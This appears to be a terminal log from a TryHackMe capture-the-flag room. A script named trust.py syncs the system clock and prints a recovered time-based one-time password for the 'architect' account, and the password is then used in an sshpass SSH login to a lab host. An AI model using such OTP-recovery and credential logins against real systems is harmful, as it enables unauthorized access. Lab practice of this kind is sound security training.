 sudo python3 trust.py
*] Setting timezone to UTC
*] Before:
Local time: Tue 2026-11-24 18:42:06 UTC
Universal time: Tue 2026-11-24 18:42:06 UTC
RTC time: Tue 2026-11-24 18:42:06
Time zone: UTC (UTC, +0000)
System clock synchronized: yes
NTP service: active
RTC in local TZ: no
+] Timezone has been changed to UTC
+] Synced to the time server
+] Found the correct OTP! architect:a35c26da5ed743418d93c8
~/tryhackme/m4tr1x ✔ at 06:42:07 PM
sshpass -p 'a35c26da5ed743418d93c8' ssh architect@10.114.135.15
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Give up now... There is no escape from the matrix" -Agent Smith
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-138-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue 24 Nov 2026 06:42:06 PM UTC
System load: 0.0 Processes: 123
Usage of /: 53.9% of 15.64GB Users logged in: 0
Memory usage: 22% IPv4 address for ens5: 10.114.135.15
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
updates can be applied immediately.
additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy set
Your Hardware Enablement Stack (HWE) is supported until April 2025.
I have been expecting you... You are on time..." -the architect
Last login: Wed Mar 10 16:05:51 2021 from 192.168.200.131
architect@ip-10-114-135-15:~$